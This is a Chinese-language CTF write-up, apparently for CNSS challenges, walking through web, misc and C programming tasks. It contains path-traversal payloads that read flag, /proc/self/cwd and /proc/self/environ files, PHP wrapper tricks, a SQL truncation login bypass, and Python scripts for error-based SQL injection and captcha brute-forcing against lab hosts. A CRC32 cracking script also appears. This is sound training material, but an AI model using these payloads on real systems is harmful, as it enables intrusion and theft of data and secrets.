
能在缩略图里看到中间有点东西。
访问http://47.107.115.177:2333/secret/f1ag_is_h4re.php

根据提示,有一串常见编码,肯定是Base64了。在Cookie处找到一串interesting_string。
Base64解密下,完事。

右键查看源代码,发现
<!-- Why not try to get /source ? -->
那就直接/source 访问一下源码,很明显 当url为http://xxx/file?name=xxx时,可以读取文件内容。
那么我们直接读取flag,payload:http://test.evi0sdev.xyz:38001/file?name=../flag
题目直接给出了hint
Let’s get warm up!
使用cnss浏览器,在ip为233.233.233.233处从www.notcnss.com访问
就能得到你想要的 :)
直接修改下面这三处就行了。

题目给出hint: linux下的vim 很容易想到vim非正常退出,留下的swp文件。
访问一下/.index.php.swp 下载到源码
源码如下:
file_get_contents的内容要等于zhi ma kai men! 我们可以使用php伪协议php://input 然后post zhi ma kai men!过去。
include文件包含,php://filter/read 伪协议读取
payload如下:

题目给了源码,主要绕过
if os.path.abspath(filename).startswith(os.getcwd()) and filename != './profile':
这边如何绕过呢?
/proc/[pid]/cwd 是进程当前工作目录的符号链接
答案就呼之欲出了
../../../proc/self/cwd/flag
题目给了源码,审计一下源代码,sql用了pdo,看似安全,其实并不然。
这一题可以用约束攻击。(自行百度)
paylaod:
创建一个账号:cnss 1(中间有很多空格)
然后登陆的时候 用cnss登陆,密码就是你刚刚注册的那一个。
验证码爆破,直接上脚本 python3
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
import requests
import hashlib
def makemd5(s):
return hashlib.md5(s.encode('utf-8')).hexdigest()
def makecode(s):
for i in range(1,99999990):
if(makemd5(str(i))[0:3]==s):
return i
url = 'http://64.156.14.99:32785/index.php'
s = requests.session()
r = s.get(url)
code = r.content.decode('utf-8')[-22:-19]
payload = str(makecode(code))
data={"password":"1517","code":payload}
r = s.post(url,data=data)
print(r.content.decode())
|
1
2
3
4
5
6
7
8
9
10
11
12
13
|
import requests
url = 'http://47.107.115.177:9999/'
modle = 'http://47.107.115.177:9999/?id={}&code={}'
s = requests.session()
r = s.get(url)
code = r.content.decode('utf-8')[9:13]
#sql = "0'%0a||updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),1)%23"
#sql = "0'%0a||updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='fl444g' limit 2,1),0x7e),1)%23"
sql = "0'%0a||updatexml(1,concat(0x7e,(select group_concat(fl444g_is_here) from fl444g),0x7e),1)%23"
payload = modle.format(sql,code)
re = s.get(payload)
print(re.content.decode('utf-8'))
|
直接贴脚本
1
2
3
4
5
6
7
8
9
10
11
|
import requests
url = 'http://47.107.115.177:9527/'
modle = 'http://47.107.115.177:9527/?id={}&code={}'
s = requests.session()
r = s.get(url)
code = r.content.decode('utf-8')[9:13]
sql = "0'%0a||updatexml(1,concat(0x7e,(select%0agroup_concat(F14G)%0afrom%0af14444444g),0x7e),1)%23"
payload = modle.format(sql,code)
re = s.get(payload)
print(re.content.decode('utf-8'))
|
../../proc/self/environ flag在环境变量里
提取码:kiv3
看到描述,猜测是在图片里面藏了压缩包。

用010 Editor工具打开,能在末尾发现藏了一个压缩包。

复制从50 4B开始的hex数据,新建一个文件,Edit as: Hex,粘贴,保存。打开压缩包,解压,拿到flag。


CRC32爆破。
文件大小才4字节,秒爆。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
import binascii
import itertools
from string import printable
targets = [0xc4f13dd5, 0xbd3ad1d4, 0xe1d8dfd4, 0x1a4bae9f]
for comb in itertools.permutations(printable, 4):
s = ''.join(comb)
guess = binascii.crc32(s.encode())
if guess in targets:
print(s, hex(guess))
# 1s5u 0xbd3ad1d4
# yYp3 0xc4f13dd5
# Agay 0x1a4bae9f
# Re1y 0xe1d8dfd4
|
passwd: yYp31s5uRe1yAgay
解压即可得到cnss{Crc_C3ack1Ng_s0meT1mes_work5}

可以明显看到图片上面有010101,8个为一组,转换为10进制,然后转换为ascii码,就能得到flag
1
2
3
4
5
|
#include<stdio.h>
int main() {
printf("Hi, CNSS!");
}
|
Accept
submit id: xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
flag: cnss{hi_cnss}
面向google做题
1
2
3
4
5
6
|
#include<stdio.h>
#define getString(x) #x
int main() {
printf(getString(\x48\x69\x2c\x20\x43\x4e\x53\x53\x21));
}
|
Accept
submit id: xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
flag: cnss{hi_cnss_without_quotes}
1
2
3
4
5
|
#include<stdio.h>
int main() {
while(!printf("Hi, CNSS!")) {}
}
|
Accept
submit id: xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
flag: cnss{h1_Cn5s_wiThout_semic010ns}
1
2
3
4
5
6
7
8
9
|
extern "C"
{
int printf(const char *format, ...);
}
int main()
{
printf( "Hi, CNSS!" );
}
|
Accept
submit id: xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
flag: cnss{HHHi_cnss_longlonglonglong}